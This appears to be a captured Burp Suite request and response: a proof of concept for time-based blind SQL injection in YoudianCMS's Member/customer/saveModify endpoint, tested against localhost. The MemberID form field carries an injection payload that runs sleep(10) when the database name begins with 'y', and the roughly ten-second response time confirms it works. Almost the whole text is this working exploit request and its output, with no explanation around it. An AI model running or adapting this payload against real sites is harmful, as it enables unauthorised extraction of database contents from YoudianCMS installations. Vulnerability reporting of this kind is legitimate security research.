 Request
Raw Params Headers Hex
POST /youdiancms/index.php/Member/customer/saveModify HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------45362273917071134462240502683
Content-Length: 2645
Origin: http://localhost
Connection: close
Referer: http://localhost/youdiancms/index.php/Member/customer/Modify/id/2?keywords=
Cookie: PHPSESSID=p1hbvpkjard2g3b0etbqrg0kfa; youdianinfo_historycn=44-178-182;
youdianMemberLangSet=cn
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberID"
1 and if(substr((select database()),1,1)='y',sleep(10),1)#
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberName"
test
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberRealName"
test
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberGender"
0
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="Province"
0
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="City"
0
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberQQ"
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberEmail"
-----------------------------45362273917071134462240502683
Content-Disposition: form-data; name="MemberMobile"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 01 May 2020 01:58:57 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 58
Connection: close
Content-Type: text/html; charset=utf-8
{"status":0,"info":"\u6570\u636e\u5f02\u5e38","data":null}
? < + > Type a search term 0 matches
370 bytes | 10,101 millis